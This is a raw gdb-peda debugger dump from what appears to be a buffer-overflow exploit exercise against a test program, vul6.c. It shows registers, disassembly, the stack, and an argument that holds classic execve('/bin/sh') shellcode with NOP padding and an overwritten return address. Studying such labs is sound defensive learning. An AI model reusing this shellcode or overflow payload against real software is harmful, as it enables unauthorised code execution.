 [----------------------------------registers-----------------------------------]
EAX: 0xffffdf25 --> 0x895e1feb
EBX: 0x0
ECX: 0xf0e83247
EDX: 0xffffffc0
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffdd78 --> 0xffffdd8c --> 0xffffdd98 --> 0x0
ESP: 0xffffdcb0 --> 0x804828a ("setuid")
EIP: 0x8048543 (<bar+9>:        push   DWORD PTR [ebp+0x8])
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804853a <bar>:     push   ebp
   0x804853b <bar+1>:   mov    ebp,esp
   0x804853d <bar+3>:   sub    esp,0xc8
=> 0x8048543 <bar+9>:   push   DWORD PTR [ebp+0x8]
   0x8048546 <bar+12>:  push   0xc8
   0x804854b <bar+17>:  lea    eax,[ebp-0xc8]
   0x8048551 <bar+23>:  push   eax
   0x8048552 <bar+24>:  call   0x80484eb <nstrcpy>
[------------------------------------stack-------------------------------------]
0000| 0xffffdcb0 --> 0x804828a ("setuid")
0004| 0xffffdcb4 --> 0x0
0008| 0xffffdcb8 --> 0xffffdd58 --> 0x0
0012| 0xffffdcbc --> 0xffffdd4c --> 0xf7fd31a8 --> 0xf7e07000 --> 0x464c457f
0016| 0xffffdcc0 --> 0xf7fe1fc9 (add    ebx,0x1b037)
0020| 0xffffdcc4 --> 0xffffffff
0024| 0xffffdcc8 --> 0xf7ffdad0 --> 0xf7ffda74 --> 0xf7fd3460 --> 0xf7ffd918 --> 0x0
0028| 0xffffdccc --> 0xf7e0b098 --> 0xd0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, bar (
    arg=0xffffdf25 "\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f̀1ۉ\330@̀\350\334\377\377\377
/bin/sh", '\220' <repeats 27 times>, "\260\334\377\377\f\240\004\b", '\220' <repeats 120 times>)
    at vul6.c:23
23        nstrcpy(buf, sizeof buf, arg);
gdb-peda$ x/1wx buf
0xffffdcb0:     0x0804828a
gdb-peda$ x/4wx buf+200
0xffffdd78:     0xffffdd8c      0x0804857e      0xffffdf25      0x00000000
gdb-peda$